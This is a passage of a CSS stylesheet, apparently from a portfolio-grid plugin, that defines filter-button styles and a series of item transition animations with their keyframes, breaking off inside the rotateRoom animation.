.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active{background-color:#6C7A89;border:1px solid #6C7A89;color:#fff;cursor:default;}
.cbp-l-filters-alignLeft .cbp-filter-counter{display:inline;}
.cbp-l-filters-alignRight{margin-bottom:30px;text-align:right;}
.cbp-l-filters-alignRight .cbp-filter-item{background-color:transparent;color:#8B8B8B;cursor:pointer;font:400 11px/31px "Open Sans", sans-serif;padding:0 14px;position:relative;overflow:visible;margin:0 0 10px 5px;border:1px solid #E4E2E2;text-transform:uppercase;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-alignRight .cbp-filter-item:hover{color:#2B3444;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#FFFFFF;background-color:#049372;border-color:#049372;cursor:default;}
.cbp-l-filters-alignRight .cbp-filter-counter{background:none repeat scroll 0 0 #049372;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-alignRight .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #049372;display:none;}
.cbp-l-filters-button .cbp-filter-counter{background-color:#545454;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-button .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #545454;display:none;}
.cbp-l-filters-buttonCenter{margin-bottom:30px;text-align:center;}
.cbp-l-filters-buttonCenter .cbp-filter-item{background-color:#FFFFFF;border:1px solid #ECECEC;color:#888888;cursor:pointer;font:400 12px/32px "Roboto", sans-serif;margin:0 10px 10px 0;overflow:visible;padding:0 17px;position:relative;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover{color:#5d5d5d;}
.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active{color:#3B9CB3;border-color:#8CD2E5;cursor:default;}
.cbp-l-filters-buttonCenter .cbp-filter-counter{background-color:#68ABBC;border-radius:3px;color:#fff;font:400 11px/18px "Roboto", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-buttonCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #68ABBC;display:none;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-dropdown{margin-bottom:40px;height:38px;position:relative;z-index:5;}
.cbp-l-filters-dropdownWrap{width:200px;position:absolute;right:0;background:#4d4c4d;}
.cbp-l-filters-dropdownHeader{font:400 12px/38px "Open Sans", sans-serif;margin:0 17px;color:#FFF;cursor:default;position:relative;}
.cbp-l-filters-dropdownHeader:after{border-color:#FFFFFF transparent;border-style:solid;border-width:5px 5px 0;content:"";height:0;position:absolute;right:0;top:50%;width:0;margin-top:-1px;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after{border-width:0 5px 5px;}
.cbp-l-filters-dropdownList{display:none;list-style:none outside none;margin:0;padding:0;}
.cbp-l-filters-dropdownList > li{margin:0;list-style:none;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList{display:block;margin:0;}
.cbp-l-filters-dropdownList .cbp-filter-item{background:transparent;color:#b3b3b3;width:100%;text-align:left;font:400 12px/40px "Open Sans", sans-serif;margin:0;padding:0 17px;cursor:pointer;border:none;border-top:1px solid #595959;}
.cbp-l-filters-dropdownList .cbp-filter-item:hover{color:#e6e6e6;}
.cbp-l-filters-dropdownList .cbp-filter-item-active{color:#fff;cursor:default;}
.cbp-l-filters-dropdownWrap .cbp-filter-counter{display:inline;}
.cbp-l-filters-dropdown-floated{float:right;margin-top:-2px;margin-left:20px;width:200px;}
.cbp-l-filters-list{margin-bottom:30px;content:"";display:table;clear:both;}
.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#585252;cursor:pointer;font:400 12px/35px "Open Sans", sans-serif;padding:0 18px;position:relative;overflow:visible;margin:0 0 10px;float:left;border:1px solid #3288C4;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out;}
.cbp-l-filters-list .cbp-filter-item:hover{color:#000;}
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{cursor:default;color:#FFFFFF;background-color:#3288C4;}
.cbp-l-filters-list-first{border-radius:6px 0 0 6px;}
.cbp-l-filters-list-last{border-radius:0 6px 6px 0;border-right-width:1px !important;}
.cbp-l-filters-list .cbp-filter-counter{display:inline;}
@media only screen and (max-width: 600px) {
.cbp-l-filters-list .cbp-filter-item{margin-right:5px;border-radius:6px;border-right-width:1px;}
}
.cbp-l-filters-work{margin-bottom:30px;text-align:center;}
.cbp-l-filters-work .cbp-filter-item{background-color:#FFFFFF;color:#888;cursor:pointer;font:600 11px/37px "Open Sans", sans-serif;margin:0 5px 10px 0;overflow:visible;padding:0 16px;position:relative;display:inline-block;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-work .cbp-filter-item:hover{color:#fff;background:#607D8B;}
.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active{background:#607D8B;color:#fff;cursor:default;}
.cbp-l-filters-work .cbp-filter-counter{font:600 11px/37px "Open Sans", sans-serif;text-align:center;display:inline-block;margin-left:8px;}
.cbp-l-filters-work .cbp-filter-counter:before{content:'(';}
.cbp-l-filters-work .cbp-filter-counter:after{content:')';}
.cbp-l-filters-big{margin-bottom:30px;text-align:center;}
.cbp-l-filters-big .cbp-filter-item{color:#444;cursor:pointer;font:400 15px/22px "Roboto", sans-serif;margin:0 15px 10px 0;padding:10px 23px;position:relative;display:inline-block;border:1px solid transparent;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-big .cbp-filter-item:hover{color:#888;}
.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active{border-color:#d5d5d5;cursor:default;color:#444;}
.cbp-l-filters-text{margin-bottom:30px;text-align:center;font:400 12px/21px "Lato", sans-serif;color:#DADADA;padding:0 15px;}
.cbp-l-filters-text .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Lato", sans-serif;padding:0 12px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-text .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-text .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/16px "Lato", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:32px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-text .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-text-sort{display:inline-block;font:400 13px/21px "Lato", sans-serif;color:#949494;margin-right:15px;}
.cbp-l-filters-underline{margin-bottom:30px;}
.cbp-l-filters-underline .cbp-filter-item{border-bottom:3px solid transparent;cursor:pointer;font:600 14px/21px "Open Sans", sans-serif;padding:8px 10px;position:relative;overflow:visible;margin:0 20px 10px 0;display:inline-block;color:#787878;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-underline .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-underline .cbp-filter-item.cbp-filter-item-active{border-bottom-color:#666;color:#444;cursor:default;}
.cbp-l-filters-underline .cbp-filter-counter{display:inline;}
.cbp-animation-quicksand{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-quicksand .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-quicksand .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-quicksand .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-quicksand .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:quicksand-off .6s ease-out both;animation:quicksand-off .6s ease-out both;}
.cbp-animation-quicksand .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:quicksand-on .6s ease-out both;animation:quicksand-on .6s ease-out both;}
@-webkit-keyframes quicksand-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-off {
100%{opacity:0;transform:scale3d(0, 0, 0);}
} @-webkit-keyframes quicksand-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-on {
0%{opacity:0;transform:scale3d(0, 0, 0);}
}
.cbp-animation-fadeOut, .cbp-animation-boxShadow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-fadeOut .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOut .cbp-item-on2off .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:fadeOut-off .6s ease-in-out both;animation:fadeOut-off .6s ease-in-out both;}
.cbp-animation-fadeOut .cbp-item-off2on .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:fadeOut-on .6s ease-in-out both;animation:fadeOut-on .6s ease-in-out both;}
@-webkit-keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
}
@keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
} @-webkit-keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-animation-flipOut{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipOut .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipOut .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOut .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOut .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipOut-out .7s both ease-in;animation:flipOut-out .7s both ease-in;}
.cbp-animation-flipOut .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipOut-in .7s ease-out both;animation:flipOut-in .7s ease-out both;}
@-webkit-keyframes flipOut-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
}
@keyframes flipOut-out {
50%, 100%{transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
} @-webkit-keyframes flipOut-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
@keyframes flipOut-in {
0%, 50%{transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
.cbp-animation-flipBottom{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipBottom .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipBottom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipBottom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipBottom .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipBottom-out .7s both ease-in;animation:flipBottom-out .7s both ease-in;}
.cbp-animation-flipBottom .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipBottom-in .7s ease-out both;animation:flipBottom-in .7s ease-out both;}
@-webkit-keyframes flipBottom-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
}
@keyframes flipBottom-out {
50%, 100%{transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
} @-webkit-keyframes flipBottom-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
@keyframes flipBottom-in {
0%, 50%{transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
.cbp-animation-scaleSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleSides .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-scaleSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleSides .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:scaleSides-out .9s ease both;animation:scaleSides-out .9s ease both;}
.cbp-animation-scaleSides .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:scaleSides-in .9s ease both;animation:scaleSides-in .9s ease both;}
@-webkit-keyframes scaleSides-out {
50%, 100%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-out {
50%, 100%{transform:scale(0.6);opacity:0;}
} @-webkit-keyframes scaleSides-in {
0%, 50%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-in {
0%, 50%{transform:scale(0.6);opacity:0;}
}
.cbp-animation-skew{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-skew .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-skew .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-skew .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-skew .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:skew-off .6s ease-out both;animation:skew-off .6s ease-out both;}
.cbp-animation-skew .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:skew-on .6s ease-out both;animation:skew-on .6s ease-out both;}
@-webkit-keyframes skew-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(20deg, 0);}
}
@keyframes skew-off {
100%{opacity:0;transform:scale3d(0, 0, 0) skew(20deg, 0);}
} @-webkit-keyframes skew-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
@keyframes skew-on {
0%{opacity:0;transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
.cbp-animation-fadeOutTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOutTop .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOutTop .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease-in-out;animation:fadeOutTop-out .6s both ease-in-out;}
.cbp-animation-fadeOutTop .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-in-out;animation:fadeOutTop-in .6s both ease-in-out;}
@-webkit-keyframes fadeOutTop-out {
0%{-webkit-transform:translateY(0);opacity:1;}
50%, 100%{-webkit-transform:translateY(-30px);opacity:0;}
}
@keyframes fadeOutTop-out {
0%{transform:translateY(0);opacity:1;}
50%, 100%{transform:translateY(-30px);opacity:0;}
} @-webkit-keyframes fadeOutTop-in {
0%, 50%{-webkit-transform:translateY(-30px);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes fadeOutTop-in {
0%, 50%{transform:translateY(-30px);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-slideLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideLeft-out .8s both ease-in-out;animation:slideLeft-out .8s both ease-in-out;}
.cbp-animation-slideLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideLeft-in .8s both ease-in-out;animation:slideLeft-in .8s both ease-in-out;}
@-webkit-keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;-webkit-transform:scale(0.8);}
75%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
}
@keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;transform:scale(0.8);}
75%{opacity:.75;transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;transform:scale(0.8) translateX(-200%);}
} @-webkit-keyframes slideLeft-in {
0%, 25%{opacity:.75;-webkit-transform:scale(0.8) translateX(200%);}
75%{opacity:.75;-webkit-transform:scale(0.8);}
100%{opacity:1;-webkit-transform:scale(1) translateX(0);}
}
@keyframes slideLeft-in {
0%, 25%{opacity:.75;transform:scale(0.8) translateX(200%);}
75%{opacity:.75;transform:scale(0.8);}
100%{opacity:1;transform:scale(1) translateX(0);}
}
.cbp-animation-sequentially{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-sequentially .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-sequentially .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-sequentially .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-sequentially .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease;animation:fadeOutTop-out .6s both ease;}
.cbp-animation-sequentially .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-out;animation:fadeOutTop-in .6s both ease-out;}
.cbp-animation-3dflip{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-3dflip .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-3dflip .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-3dflip .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:flip-out 0.6s both ease-in-out;animation:flip-out 0.6s both ease-in-out;}
.cbp-animation-3dflip .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:flip-in 0.6s both ease-in-out;animation:flip-in 0.6s both ease-in-out;}
@-webkit-keyframes flip-out {
100%{opacity:0;-webkit-transform:rotateY(90deg);}
}
@keyframes flip-out {
100%{opacity:0;transform:rotateY(90deg);}
}
@-webkit-keyframes flip-in {
0%{opacity:0;-webkit-transform:rotateY(-90deg);}
100%{opacity:1;-webkit-transform:rotateY(0deg);}
}
@keyframes flip-in {
0%{opacity:0;transform:rotateY(-90deg);}
100%{opacity:1;transform:rotateY(0deg);}
}
.cbp-animation-flipOutDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-flipOutDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOutDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOutDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:flipOut-out 1s both ease-in;animation:flipOut-out 1s both ease-in;}
.cbp-animation-flipOutDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:flipOut-in 1s both ease-out;animation:flipOut-in 1s both ease-out;}
.cbp-animation-slideDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideDelay-out 0.5s both ease-in-out;animation:slideDelay-out 0.5s both ease-in-out;}
.cbp-animation-slideDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideDelay-in 0.5s both ease-in-out;animation:slideDelay-in 0.5s both ease-in-out;}
@-webkit-keyframes slideDelay-out {
100%{-webkit-transform:translateX(-100%);}
}
@keyframes slideDelay-out {
100%{transform:translateX(-100%);}
}
@-webkit-keyframes slideDelay-in {
0%{-webkit-transform:translateX(100%);}
100%{-webkit-transform:translateX(0);}
}
@keyframes slideDelay-in {
0%{transform:translateX(100%);}
100%{transform:translateX(0);}
}
.cbp-animation-rotateSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateSides .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:-50% 50%;-webkit-animation:rotateSides-out .5s both ease-in;transform-origin:-50% 50%;animation:rotateSides-out .5s both ease-in;}
.cbp-animation-rotateSides .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:150% 50%;-webkit-animation:rotateSides-in .6s both ease-out;transform-origin:150% 50%;animation:rotateSides-in .6s both ease-out;}
@-webkit-keyframes rotateSides-out {
100%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(90deg);}
}
@keyframes rotateSides-out {
100%{opacity:0;transform:translateZ(-500px) rotateY(90deg);}
} @-webkit-keyframes rotateSides-in {
0%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
}
@keyframes rotateSides-in {
0%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
}
.cbp-animation-foldLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-foldLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-foldLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-foldLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:foldLeft-out .7s both ease;animation:foldLeft-out .7s both ease;}
.cbp-animation-foldLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:foldLeft-in .7s both ease;animation:foldLeft-in .7s ease both;}
@-webkit-keyframes foldLeft-out {
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(-90deg);}
}
@keyframes foldLeft-out {
100%{opacity:0;transform:translateX(-100%) rotateY(-90deg);}
} @-webkit-keyframes foldLeft-in {
0%{opacity:0.3;-webkit-transform:translateX(100%);}
}
@keyframes foldLeft-in {
0%{opacity:0.3;transform:translateX(100%);}
}
.cbp-animation-unfold{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-unfold .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-unfold .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-unfold .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:unfold-out .8s ease both;animation:unfold-out .8s ease both;}
.cbp-animation-unfold .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;-webkit-animation:unfold-in .8s both ease;transform-origin:0% 50%;animation:unfold-in .8s both ease;}
@-webkit-keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;-webkit-transform:translateX(-100%);}
}
@keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;transform:translateX(-100%);}
} @-webkit-keyframes unfold-in {
0%{opacity:0;-webkit-transform:translateX(100%) rotateY(90deg);}
}
@keyframes unfold-in {
0%{opacity:0;transform:translateX(100%) rotateY(90deg);}
}
.cbp-animation-scaleDown{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleDown .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleDown .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleDown .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:scaleDown-out .7s ease both;animation:scaleDown-out .7s ease both;}
.cbp-animation-scaleDown .cbp-wrapper .cbp-item-wrapper{-webkit-animation:scaleDown-in .6s ease both;animation:scaleDown-in .6s ease both;}
@-webkit-keyframes scaleDown-out {
100%{opacity:0;-webkit-transform:scale(0.8);}
}
@keyframes scaleDown-out {
100%{opacity:0;transform:scale(0.8);}
} @-webkit-keyframes scaleDown-in {
0%{-webkit-transform:translateX(100%);}
}
@keyframes scaleDown-in {
0%{transform:translateX(100%);}
}
.cbp-animation-frontRow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-frontRow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-frontRow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-frontRow .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:frontRow-out .7s both ease;animation:frontRow-out .7s both ease;}
.cbp-animation-frontRow .cbp-wrapper .cbp-item-wrapper{-webkit-animation:frontRow-in .6s both ease;animation:frontRow-in .6s both ease;}
@-webkit-keyframes frontRow-out {
100%{-webkit-transform:translateX(-60%) scale(0.8);opacity:0;}
}
@keyframes frontRow-out {
100%{transform:translateX(-60%) scale(0.8);opacity:0;}
} @-webkit-keyframes frontRow-in {
0%{-webkit-transform:translateX(100%) scale(0.8);}
100%{opacity:1;-webkit-transform:translateX(0%) scale(1);}
}
@keyframes frontRow-in {
0%{transform:translateX(100%) scale(0.8);}
100%{opacity:1;transform:translateX(0%) scale(1);}
}
.cbp-animation-rotateRoom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateRoom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateRoom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateRoom .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:rotateRoom-out .8s both ease;animation:rotateRoom-out .8s both ease;}
.cbp-animation-rotateRoom .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:rotateRoom-in .8s both ease;animation:rotateRoom-in .8s both ease;}
@-webkit-keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(90deg);}
}
@keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;transform:translateX(-100%) rotateY(90deg);}
} @-webkit-keyframes rotateRoom-in {
0%{opacity:.3;-webkit-transform:translateX(100%) rotateY(-90deg);}
}
@keyframes rotateRoom-in {
